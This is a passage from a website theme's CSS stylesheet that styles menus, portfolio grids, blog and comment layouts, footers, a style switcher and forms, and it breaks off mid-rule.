nav.sticky ul li a:before { content: '' }
.dl-trigger { display: none }
.dl-back { display: none }
.menu ul ul ul {
    top: 0px !important;
    left: 180px;
    margin-top: -1px !important;
    border-left: 1px solid #eee;
}
.menu ul li ul li ul { visibility: hidden !important }
.menu ul li ul li:hover ul { visibility: visible !important }
.promo-block {
    display:table;
    margin:auto;
}
.promo-text {
    text-align: center;
    font-size: 25px;

    font-weight: 300;
    color: #666;
    padding-left: 31px;
    padding-right: 30px;
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    -webkit-backface-visibility: hidden;
}
.promo-text-light {
    text-align: center;
    font-size: 25px;

    font-weight: 300;
    color: #666;
    padding-left: 31px;
    padding-right: 30px;
    display: inline-block;
    border-bottom: 1px solid #f9f9f9;
    padding-bottom: 15px;
    -webkit-backface-visibility: hidden;
}
.center-line {
    width: 5px;
    margin: auto;
    border-radius: 50%;
    height: 5px;
    background: #00C0E1;
    margin-top: -3px;
    position: relative;
}
.promo-text-footer {
    font-size: 19px;

    font-weight: 300;
    color: #777;
    padding-bottom: 15px;
}

.promo-paragraph {
    padding: 0;
    text-align: center;
    margin-top: 15px;
    font-weight: 300;
    line-height: 1.5
}

.hi-icon {
    font-size: 46px;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    z-index: 1;
    color: #fff;
    line-height: 100px;
    border: 1px solid rgba(105, 113, 119, 0.1);
    margin:auto;
    display: table;
    margin-top: 35px;
}
.hi-icon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box; 
    -moz-box-sizing: content-box; 
    box-sizing: content-box;
}
.hi-icon-effect .hi-icon {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hi-icon-effect .hi-icon:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #00C0E1;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
}
.hi-icon-effect .hi-icon {
    color: #00C0E1;
}
.hi-icon-effect:hover .hi-icon {
    color: #fff;
}
.hi-icon-effect .hi-icon:after {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}
.hi-icon-effect:hover .hi-icon:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.service-name {
    text-align: center;
    font-size: 19px;

    line-height: 70px;
    font-weight: 300;
}
.service-text {
    text-align: center;

    font-weight: 300;
    margin-top:-7px;
}
.container-color {
    background: #fafafa;
    padding: 50px 0; 
    border-top:1px solid #f2f2f2;
}
.grid figure {
    margin: 0;
    position: relative;
}
.grid figure img {
    max-width: 100%;
    display: block;
    position: relative;
}
.grid figcaption {
    position: absolute;
    top: 0;
    left: 0;
    padding: 15px;
    background: #00C0E1;
    color: #fff;

    font-weight: 300;
}
.grid figcaption h3 {
    margin: 0;
    padding: 0;
    color: #fff;
    font-family: Raleway;
    font-size:21px;
    padding-bottom: 5px;
}
.grid figcaption span:before {
    content: 'by ';
}
.hover-3 figure {
    overflow: hidden;
}
.hover-3 figure img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
    width: 100%;
}
.hover-3 figure:hover img, .hover-3 figure.cs-hover img {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
}
.hover-3 figcaption {
    height: 83px;
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}
.hover-3 figure:hover figcaption, .hover-3 figure.cs-hover figcaption {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}
.hover-3 figcaption a {
    position: absolute;
    bottom: 25px;
    right: 15px;
}
.portfolio-search {
    border: 1px solid #fff;
    text-align: center;
    margin-top: -24px;
    padding: 4px;
    border-radius:2px;
    padding-top:2px;
    color:#fff;
}
.portfolio-item {
    list-style: none;
    padding: 0;
}
.portfolio-search i {
    font-size: 20px;
}
.portfolio-search:hover {
    background: rgba(255,255,255,0.3);
    color:#fff;
}
.portfolio-attach {
    border: 1px solid #fff;
    text-align: center;
    margin-top: -24px;
    padding: 4px;
    border-radius:2px;
    padding-top:2px;
    color:#fff;
    margin-right: 47px;
}
@keyframes krasnaya { 
    0% { border: 1px solid #fff }
    100% { border: 1px solid #00C0E3 }
}
@-webkit-keyframes krasnaya { 
    0% { border: 1px solid #fff }
    100% { border: 1px solid #00C0E3 }
}
@-moz-keyframes krasnaya { 
    0% { border: 1px solid #fff }
    100% { border: 1px solid #00C0E3 }
}
.portfolio-attach i { font-size: 20px }
.portfolio-attach:hover {
    background: rgba(255,255,255,0.3);
    color: #fff;
}
.prl-1 {
    background: url(assets/images/parallax.jpg) 100% 10% no-repeat fixed;
    color: #fff;
    min-height: 310px;
    height: 100%;
}
.prlx {
    background-color: rgba(105, 113, 119, 0.45);
    min-height: 310px;
    max-height: 100%;
}
.prl-2 {
    background: url(assets/images/parallax.jpg) 100% 50% no-repeat fixed;
    color: #fff;
    min-height: 300px;
    height: 100%;
}
.prlx-2 {
    background-color: rgba(105, 113, 119, 0.45);
    min-height: 300px;
    max-height: 100%;
}
.prl-3 {
    background: url(assets/images/parallax3.jpg) 100% 20% no-repeat fixed;
    color: #fff;
    min-height: 70px;
    height: 100%;
}
.prlx-3 {
    background-color: rgba(0, 0, 0, 0.1);
    min-height: 70px;
    max-height: 100%;
}
.index_4_prev {
    background: transparent;
    border: 1px solid  transparent;
}
.index_4_next {
    background: transparent;
    border: 1px solid  transparent;
}
.index_4_prev:hover {
    border: 1px solid #00C0E1;
    background: transparent;
}
.index_4_next:hover {
    border: 1px solid #00C0E1;
    background: transparent;
}
.list-check { margin-top: 17px }
.list-check li {

    font-size: 14px;
    font-weight: 300;
    line-height: 2;
}
.list-check li  i {
    color: #00C0E1;
    font-size: 16px;
    padding-right: 5px;
}
.blog-images img { width: 100% }
.blog-icon {
    margin-top: 12px;
    float: left;
    -webkit-backface-visibility: hidden;
}
.blog-icon i {
    font-size: 33px;
    color: #00C0E1;
    border-right: 1px solid #f1f1f1;
    padding-right: 10px;
}
.blog-name {
    float: left;
    margin-top: 12px;
    margin-left: 10px;
    font-weight: 300;
    -webkit-backface-visibility: hidden;
}
.blog-name a {
    font-family: raleway;
    font-size: 16px;
    color: #555;
    font-weight: 300;
}
.blog-name a:hover {
    color: #00C0E1;
    text-decoration: none;
}
.blog-desc {
    float: left;
    margin-left: 10px;
    margin-top: 5px;
    color: #aaa;
    font-size: 11px;

    font-weight: 300;
    -webkit-backface-visibility: hidden;
}
.blog-desc a{
    color: #aaa;    
    font-size: 11px;

    font-weight: 300;
}
.blog-desc a:hover{
    text-decoration: underline;
}
.footer {
    background: #f9f9f9;
    min-height: 150px;
    max-height: 100%;
    border-top: 1px solid #eee;
    display: inline-block;
    width: 100%;
    margin-bottom: -4px;
    margin-top: 50px;
    font-size: 13px;
}
.footer-widget .soc-footer li{
    padding: 0; 
    border: none;
}
.contact-footer li {
    line-height: 25px;
    font-size: 13px;

    font-weight: 300;
}
.contact-footer li a { color: #555 }
.contact-footer li i { font-size: 14px }
.contact-composer li {
    line-height: 25px;
    font-size: 13px;

    font-weight: 300;
    border-bottom: none !important;
    padding: 0px !important;
}
.contact-composer li a { color: #555 }
.contact-composer li i { font-size: 14px }
.tags-footer li a {
    color: #666;
    background: rgba(50,50,50,0.1);
    display: block;
    float: left;
    font-size: 13px;
    line-height: 1;
    margin-bottom: 8px;
    margin-right: 8px;
    padding: 6px 10px;

    font-weight: 300;
    border-radius: 2px;
}
.tags-footer li a:hover{
    background: rgba(50,50,50,0.2);
    color:#555;
    text-decoration: none;
}
.flickr_widget_wrapper a {
    display: block;
    position: relative;
    z-index: 10;
    float: left;
    width: 90px;
    height: 90px;
}
.flickr_widget_wrapper a .flickr_border {
    display: block;
    position: absolute;
    z-index: 15;
    left: 0;
    top: 0;
}
.flickr_widget_wrapper:hover .flickr_badge_image {
    opacity: 0.3;
    opacity 350ms;
    -webkit-transition: opacity 350ms;
}
.flickr_widget_wrapper:hover .flickr_badge_image:hover {
    opacity: 1;
    opacity 350ms;
    -webkit-transition: opacity 350ms;
}
.flickr_widget_wrapper .flickr_badge_image img {
    border-radius: 2px;
     width: auto; 
     height: auto; 
     max-width: 100%; 
     max-height: 100%; 
}
.soc-footer { margin: 0px }
.soc-footer li {
    font-size: 21px;
    margin-right: 7px;
    float: left;
    line-height: 35px;
}
.soc-footer li a {
    color: rgba(50,50,50,0.2);
    display: inline-block;
}
.soc-footer li a:hover {
    color: rgba(50,50,50,0.5);
    text-decoration: none;
}
.footer-bottom {
    border-top: 1px solid #eee;
    margin-top: 40px;
    line-height: 35px;

    font-size: 12px;
    font-weight: 300;
    color: #777;
}
.footer-bottom a { color: #777 }
.foot_menu { float: right }
.foot_menu ul {margin:0px;}
.foot_menu ul li {
    float: left;
    padding-left: 5px;
    list-style: none;
}
.foot_menu ul li a {

    font-size: 12px;
    font-weight: 300;
    color: #777;
    text-decoration: none;
}
.foot_menu ul li a:hover { text-decoration: underline }
.foot_menu li:after { content: " " }
.foot_menu li:not(:last-of-type):after {
    padding-left: 5px;
    content: "|";
}
.quote { text-align: center }
.quote i {
    font-size: 43px;
    color: #fff;
}
.flexslider { position: relative }
.testi-slider .flex-direction-nav {
    display: none;
    text-indent: -9999px;
}
.testi-slider .flex-control-nav {
    bottom: -55px;
    position: absolute;
    text-align: center;
    width: 100%;
    display: table;
}
.testi-slider .flex-control-nav li {
    display: inline-block;
    zoom: 1;
    margin-right: 3px;
}
.testi-slider .flex-control-paging li a {
    padding: 0;
    text-indent: -99999px;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: none;
    border: 1px solid rgba(255,255,255,0.7);
    display: inline-block;
    cursor: pointer;
}
.testi-slider .flex-control-paging li a:hover {
    background: rgba(255,255,255,0.5);
    border: solid 1px rgba(255,255,255,0.7);
}
.testi-slider .flex-control-paging li a.flex-active {
    background: rgba(255,255,255,0.5);
    border: solid 1px rgba(255,255,255,0.7);
    cursor: default;
}
.testi-text {
    text-align: center;
    font-size: 19px;

    font-weight: 300;
    margin-top: 20px;
    padding: 0 55px;
    line-height: 1.6;
}
.testi-author {
    text-align: center;
    margin-top: 25px;
    font-family: raleway;
    font-size: 14px;
    color: #eee;
}
.slides:after {
    clear: both;
    content: "";
    display: block;
    height: 0px;
    line-height: 0px;
    visibility: hidden;
}
.about-text {
    line-height: 1.7;
    font-size: 14px;

    font-weight: 300;
}
.first-letter {
    font-size: 21px;
    color: #fff;
    border-radius: 2px;
    float: left;
    background: #00C0E1;
    padding: 3px 9px;
    margin-top: 3px;
    margin-right: 10px;
}
#reset {
    position: absolute;
    margin-top: -26px;
    margin-left: 168px;
    padding: 0px 4px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #ccc;
    color: #555;
    font-weight: 400;
    font-size: 10px;

    font-weight: 300;
}
#style-switcher {
    position: fixed;
    top: 20%;
    z-index: 99999999;
    color: #fff;
}
#switcher-head {
    position: relative;
    margin: 0;
    padding-left: 20px;
    width: 270px;
    height: 40px;
    background-color: rgba(56, 63, 68, 0.9);
    color: #fff;
    font-size: 15px;
    line-height: 40px;
    cursor: pointer;

    font-weight: 300;
}
#switcher-head:before {
    position: absolute;
    left: 234px;
    overflow: hidden;
    color: #fff;
    content: '\e814';
    font-size: 28px;
    font-family: fontello;
    -webkit-font-smoothing: antialiased;
}
#switcher-content {
    overflow: hidden;
    padding: 0px 0 0px 0px;
    width: 228px;
    background-color: rgba(56, 63, 68, 0.78);
}
#switcher-content .el {
    padding-top: 5px;
    padding-right: 10px;
    padding-bottom: 5px;
    padding-left: 10px;
    border-top: 1px solid #414141;
    border-bottom: 1px solid #232323;
}
#switcher-content select {
    width: 100%;
    height: 23px;
    outline: none;
    border: 1px solid #EDEDED;
    background-color: #ffffff;
    color: #353535;
    font-size: 13px;

    font-weight: 300;
}
#switcher-content .sub-head { margin-bottom: 10px }
#switcher-content ul {
    overflow: hidden;
    margin-top: 5px;
    margin-left: 5px;
    padding: 0px;
}
#switcher-content li {
    float: left;
    margin: 0 8px 6px 0;
    list-style-type: none;
}
#switcher-content img {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 4px;
}
#switcher-content {
    -webkit-border-bottom-right-radius: 6px;
    border-bottom-right-radius: 6px;
    moz-border-bottom-right-radius: 6px;
}
#switcher-content form { margin: 0 }
.color-default { background: #d2d1d0 }
.switcher strong { color: inherit }
.switcher-head span { margin-left: 15px }
.switcher-body {
    position: relative;
    padding: 15px;
}
.switcher-trigger {
    position: absolute;
    top: 0;
    right: -40px;
    left: auto;
    width: 40px;
    height: 40px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
    background-color: #333;
    text-align: center;
    font-size: 24px;
}
.switcher ul.switcher-op-selectors { margin: 0 -5px -5px 0 }
ul.switcher-op-selectors li  a {
    float: left;
    margin-top: 1px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
}
.button_switch li a {
    float: left;
    padding: 6px 16px;
    background: #99cc66;
    color: #f1f1f1;
    font-weight: 100;
    font-size: 14px;

    font-weight: 300;
}
.button_switch li a.active {
    background: #f1f1f1;
    color: #99cc66;
}
.button_switch li a:hover {
    background: #f1f1f1;
    color: #99cc66;
    text-decoration: none;
}
.star {
    font-size: 10px;

    font-weight: 300;
}
.section {

    font-weight: 300;
}
.hr-swith {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #999;
}
.search-input input {
    float: right;
    position: absolute;
    top: 35px;
    z-index: 999999;
    right: 15px;
    background: #fff;
    height: 30px;
    color: #555;
    font-size: 13px;
    padding: 3px 10px;
    border-left: 1px solid #EEEEEE;
    border-right: 1px solid #EEEEEE;
    border-bottom: 1px solid #EEEEEE;
    width: 226px;
    outline: none;

    font-weight: 300;
    border-top: none;
}
.search-active i { color: #00C0E1 }
.button-center {
    display: table;
    margin: auto;
}
.btn-simple {
    border: 1px solid #ddd !important;
    color: #555 !important;
    border-radius: 2px;
    background: #fff;
    font-size: 13px !important;
    padding: 10px 20px !important;
    display: inline-block;
    margin-top: 30px;
    font-weight: 300 !important;
    line-height: 20px !important;
    min-width: inherit !important;
    text-decoration: none;
}
.btn-simple:hover {
    background: #f7f7f7;
    text-decoration: none;
    color: #555;
}
.btn-simple:focus { text-decoration: none }

.cbp-l-inline { padding: 15px 0 !important }
.cbp-l-inline-left { width: 40% !important }
.cbp-popup-singlePageInline .cbp-popup-close {
    right: 0px !important;
    top: 0px !important;
    outline: none;
}
.cbp-popup-singlePageInline .cbp-popup-navigation { top: 24px !important }
.cbp-popup-wrap { z-index: 99999 !important }
.cbp-popup-lightbox .cbp-popup-next { outline: none }
.cbp-popup-lightbox .cbp-popup-prev { outline: none }
.view-fifth img {
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.view-fifth .mask {
    background: #00C0E1;
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -o-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    transform: translateY(-300px);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
    -webkit-backface-visibility: hidden;
}
.view-fifth:hover .mask {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-backface-visibility: hidden;
}
.view-fifth:hover img {
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -o-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    transform: translateY(-300px);
    -webkit-backface-visibility: hidden;
}
.view {
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
}
.view .mask, .view .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}
.view img {
    display: block;
    position: relative;
}
.btn-blog {
    border: 1px solid #fff;
    padding: 10px 20px;
    border-radius: 2px;
    color: #fff;

    position: absolute;
    display: block;
    top: 50%;
    left: 50%;
    margin: -21px 0 0 -54px;
}
.btn-blog:hover {
    background: rgba(255,255,255,0.3);
    color: #fff;
    text-decoration: none;
}
.copyright { display: block }
.cbp-l-inline { margin-top: 0px }
.page-in {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    background: #f9f9f9;
    min-height: 82px;
    line-height: 82px;
}
.cbp-l-filters-button .cbp-filter-item {
    background-color: #FFF;
    border: 1px solid #ddd;
    border-radius: 2px;
    color: #555;
    cursor: pointer;
    font: 300 13px/29px Roboto,sans-serif;
    margin-right: 5px;
    overflow: visible;
    padding: 0 15px;
    position: relative;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    display: block;
    float: left;
    outline: none;
    margin-top: -3px;
}
.cbp-l-filters-button .cbp-filter-item-active {
    background-color: #00C0E1;
    color: #fff !important;
    border-color: #00C0E1;
}
.cbp-l-filters-button .cbp-filter-counter {
    background-color: #00C0E1;
    border-radius: 2px;
    color: #fff;
    font: 300 11px/18px Roboto,sans-serif;
    margin: 0 auto;
    padding: 4px 0;
    text-align: center;
    width: 34px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -ms-filter: "alpha(Opacity=0)";
    opacity: 0;
    -webkit-transition: opacity .25s ease,bottom .25s ease;
    -moz-transition: opacity .25s ease,bottom .25s ease;
    -o-transition: opacity .25s ease,bottom .25s ease;
    transition: opacity .25s ease,bottom .25s ease;
}
.cbp-l-filters-button .cbp-filter-counter:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #00C0E1;
    visibility: hidden;
}
.page-in-name {
    font-size: 23px;
    font-weight: 100;
}
.page-in-name span { color: #00C0E1 }
.page-in-bread {
    float: right;
    font-weight: 300;
    line-height: 30px;
    font-size: 11px;
    line-height: 82px;
}
.page-in-bread span { font-size: 11px }
.page-in-bread a {
    color: #00C0E1;
    display: inline-block;
}
.portfolio-item li {
    padding: 7px 0;
    border-bottom: 1px solid #eee;
    color: #666;
    font-weight: 300;
}
.portfolio-item-text {
    color: #666;
    font-weight: 300;
}
.btn-item {
    padding: 5px 10px;
    background: #fff;
    border-radius: 2px;
    border: 1px solid #ddd;
    color: #666;
    margin-top: 15px;
    display: inline-block;
    font-weight: 300;
}
.btn-item:hover {
    color: #00C0E1;
    text-decoration: none;
}
.item-heart {
    display: table;
    margin: auto;
    margin-top: 16px;
}
.item-heart i {
    color: #00C0E1;
    font-size: 20px;
}
.item-heart i:hover {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 2px;
    padding: 1px;
    cursor: pointer;
}
.cbp-caption-zoom .cbp-caption-activeWrap { background-color: rgba(0,192,227,0.8) }
.cbp-l-caption-title {
    color: #fff;
    font: 400 18px/18px sans-serif;

    margin-bottom: 10px;
    text-align: center;
}
.cbp-l-caption-desc {
    color: #ddd;
    font: 400 13px/16px sans-serif;
    text-align: center;
}
.cl-blog-img { display: inline-block; width: 30%; }
.cl-blog-img img { width: 30% }
.medium-blog .cl-blog-naz { margin-top: 0px }
.medium-blog .cl-blog-text {width: 390px;}
.cl-blog-naz { margin-top: 20px }
.cl-blog-name {
    padding-left: 75px;
    font-size: 19px;
    font-weight: 300;
    font-family: raleway;
}
.cl-blog-name a {
    color: #565656;
    display: inline-block;
}
.cl-blog-name a:hover {
    color: #00C0E1;
    text-decoration: none;
}
.cl-blog-type {
    float: left;
    color: #00C0E1;
    font-size: 37px;
    border-right: 1px solid #eee;
    padding-right: 10px;
}
.cl-blog-detail {
    margin-left: 75px;
    margin-top: 8px;
    font-size: 12px;
    font-weight: 300;
    color: #999;
}
.cl-blog-detail a {
    color: #777;
    display: inline-block;
}
.cl-blog-text {
    float: left;
    margin-top: 15px;
    margin-left: 75px;
    line-height: 1.6;
    color: #555;
    font-weight: 300;
    width: 773px;
}
.cl-blog-read {
    border: 1px solid #eee;
    float: left;
    padding: 8px 12px;
    border-radius: 2px;
    font-weight: 300;
    margin-left: 75px;
    margin-top: 20px;
}
.cl-blog-read a {
    color: #666;
    display: inline-block;
}
.cl-blog-read a:hover {
    color: #00C0E1;
    text-decoration: none;
}
.cl-blog-line {
    width: 100%;
    border-top: 1px solid #eee;
    float: left;
    margin: 50px 0;
}
.pride_pg { float: left }
.pride_pg .current {
    padding: 5px 10px;
    border-radius: 2px;
    color: #00C0E1;
    font-size: 12px;
    border: 1px solid #00C0E1;
    font-weight: 300;
    margin-right: 3px;
}
.pride_pg a {
    padding: 5px 10px;
    border-radius: 2px;
    color: #555;
    text-decoration: none;
    border: 1px solid #eee;
    font-size: 12px;
    font-weight: 300;
    margin-right: 3px;
}
.pride_pg a:hover {
    color: #00C0E1;
    border: 1px solid #00C0E1;
}
.car_icon {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 5;
    display: inline-block;
    font-size: 30px;
}
.promo-text-blog:first-child { margin-top: -5px }
.promo-text-blog {
    font-size: 18px;

    font-weight: 300;
    color: #666;
    padding-bottom: 15px;
    margin-top: 30px;
}
.blog-search {
    border: 1px solid #eee;
    padding: 7px 10px;
    width: 100%;
    color: #666;
    font-weight: 300;
    outline: none;
}
.blog-category li {
    border-bottom: 1px solid #eee;
    padding: 7px 0;
}
.blog-category li i {
    color: #00C0E1;
    font-size: 18px;
}
.blog-category li a {
    color: #666;
    display: inline-block;
    font-weight: 300;
    padding-left: 5px;
}
.widget ul {list-style: none; padding: 0;}
.footer-widget ul {list-style: none; padding: 0;}
.text-widget {
    color: #666;
    font-weight: 300;
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.tweet_list li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-top: 10px;
}
.tweet_text a { color: #00C0E1 }
.tweet_list li:first-child { margin-top: 0px }
.tweet_list li:last-child {
    border: none !important;
    padding-bottom: 0px;
}
.loading {
    font-weight: 300;
    color: #666;
}
.tweet_text {
    font-weight: 300;
    color: #666;
}
.tags-blog li {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #eee;
    border-radius: 2px;
    margin-right: 5px;
    margin-bottom: 8px;
}
.tags-blog li a {
    color: #666;
    font-weight: 300;
}
.tags-blog li a:hover {
    color: #00C0E1;
    text-decoration: none;
}
.tags-blog-single {
    display: inline-block;
    margin-top: 35px;
}
.author-bio { margin-top: 30px; display: inline-block; width: 100% }
.img-author { float: left }
.img-author img.img_comm {
    float: none;
    width: auto;
    height: auto;
    border-radius: 0;
    margin: 0;
}
.name-author {
    display: inline-block;
    font-size: 19px;
    font-weight: 300;
    margin-left: 20px;
}
.name-author a{
    color:#555;
}
.text-author {
    margin-left: 100px;
    font-weight: 300;
    margin-top: 5px;
    font-size: 12.5px;
}
.soc-blog { float: right; list-style: none; padding: 0; }
.soc-blog li {
    float: left;
    font-size: 17px;
    width: 35px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #fff;
    border: 1px solid #eee;
    border-radius: 2px;
    margin-right: 5px;
}
.soc-blog li a { color: #797979 }
.soc-blog li a:hover { color: #00C0E1 }
.soc-blog-single {
    display: inline-block;
    float: right;
    margin-top: 35px;
}
.comm_name {
    font-size: 16px;
    color: #00C0E1;
    font-weight: 300;
}
.comm_name span {
    font-size: 11px;
    color: #555;
}
.com_top { padding-top: 15px }
.comm {
    margin-top: 25px;
    display: block;
    font-size: 20px;
    font-weight: 300;
    color: #555;
    margin-bottom: 30px;
}
.text_cont { font-weight: 300 }
.comment {
    padding: 30px 0;
    float: left;
    width: 100%;
}
.comment-inner {
    margin-top: 20px;
    margin-bottom: 20px;
    margin-left: 130px;
    float: left;
}
.img_comm {
    float: left;
    width: 80px;
    height: 80px;
    border-radius: 2px;
    margin-bottom: 10px;
    margin-right: 50px;
}
.children {
    margin-left: 75px;
}
.cl-blog-line-com {
    width: 100%;
    border-top: 1px solid #eee;
    float: left;
    margin: 25px 0;
}
.input-def {
    border: 1px solid #eee;
    padding: 7px 10px;
    width: 50%;
    margin-bottom: 10px;
    outline: none;
}
.form-submit input {
    font-size: 13px;
    font-weight: 300;
    border-radius: 2px;
    border: 1px solid #eee;
    outline: none !important;
    display: inline-block;
    background-color: #fff;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    white-space: nowrap;
    padding: 6px 12px;
    line-height: 1.428571429;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.comment-respond {display: inline-block; width: 100%;}
.comment-reply-title {padding-bottom: 15px;}
.input-def-textarea {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 65%;
    margin-bottom: 10px;
    outline: none;
}
.btn-default {
    border-radius: 2px;
    border: 1px solid #eee;
    font-weight: 300;

    font-size: 13px;
    outline: none !important;
}
.btn-default:hover {
    background: rgba(230,230,230,0.5);
    border: 1px solid #eee;
}
.introduction img { max-width: 100% }
.intro-name {
    font-size: 21px;
    text-align: center;
    padding: 15px 0 8px 0;
    font-weight: 300;
}
.intro-desc {
    font-weight: 300;
    text-align: center;
    color: #777;
}
.about-us img { max-width: 100% }
.about-name {
    font-size: 18px;
    font-weight: 300;
}
.about-desc {
    font-weight: 300;
    color: #666;
    font-size: 13px;
    margin-top: 5px;
}
.about-texts {
    margin-top: 15px;
    color: #999;
    font-weight: 300;
    line-height: 1.6;
    font-size: 14px;
}
.about-desc span {
    margin-top: 10px;
    display: block;
    font-size: 13px;
    font-weight: 300;
}
.prog-name {
    display: inline;
    font-size: 15px;
    font-weight: 300;
}
.prog-per {
    float: right;
    display: inline-block;
    font-size: 15px;
    font-weight: 300;
}
.progress-per { display: inline }
.progress {
    height: 25px;
    background-color: #eee;
    border-radius: 2px;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-top: 5px;
    margin-bottom: 30px;
}
.progress-bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 25px;
}
.soc-about { margin-top: 18px; list-style: none; padding: 0; }
.soc-about li {
    float: left;
    font-size: 17px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #fff;
    border: 1px solid #eee;
    border-radius: 2px;
    margin: 0px 2px 2px 2px;
}
.soc-about li a { color: #999 }
.soc-about li a:hover { color: #00C0E1 }
.fact-icon {
    text-align: center;
    color: #00C0E1;
    font-size: 50px;
}
.fact-numb {
    text-align: center;
    margin-top: 18px;
    font-size: 27px;
}
.fact-name {
    margin-top: 7px;
    text-align: center;
    font-size: 14px;
    font-weight: 300;
}
.progress-bar-info { background-color: #00C0E1 }
.clients div span { float: left }
.clients div span a { opacity: 0.6 }
.clients div span a:hover { opacity: 0.9 }
.clients div span img { max-width: 95% }
.serv-marg { margin-top: 20px }
.serv-marg i {
    color: #00C0E1;
    font-size: 15px;
}
.serv-testim {
    margin-top: 0px;
    padding: 0px;
}
.serv-author {
    color: #666;
    margin-bottom: -10px;
}
.serv-icon {
    float: left;
    font-size: 30px;
    padding-right: 15px;
}
.serv-icon i { color: #00C0E1 }
.serv-name {
    line-height: 44px;
    font-weight: 300;
    font-size: 16px;
}
.serv-desc {
    margin-top: 5px;
    font-weight: 300;
}
.other-serv { margin-bottom: 20px }
.input-cont {
    border: 1px solid #eee;
    padding: 7px 10px;
    width: 100%;
    margin-bottom: 10px;
    outline: none;
}
.input-cont-textarea {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 100%;
    margin-bottom: 10px;
    outline: none;
}
.soc-contacts { margin: 0px }
.soc-contacts li {
    font-size: 23px;
    margin-right: 7px;
    float: left;
    line-height: 35px;
}
.soc-contacts li a {
    color: rgba(50,50,50,0.3);
    display: inline-block;
}
.soc-contacts li a:hover {
    color: rgba(50,50,50,0.6);
    text-decoration: none;
}
.main_pad {
    padding: 60px 0 130px 0;
    text-align: center;
    margin-top: 50px;
}
.oops {
    font-size: 125px;
    font-weight: 300;
    color: #00C0E1;
}
.main_pad p {
    font-size: 18px;
    font-weight: 300;
}
.ac-container {
    width: 100%;
    margin: 10px auto 30px auto;
    text-align: left;
}
.ac-container label {
    padding: 5px 20px;
    position: relative;
    z-index: 20;
    display: block;
    cursor: pointer;
    color: #555;
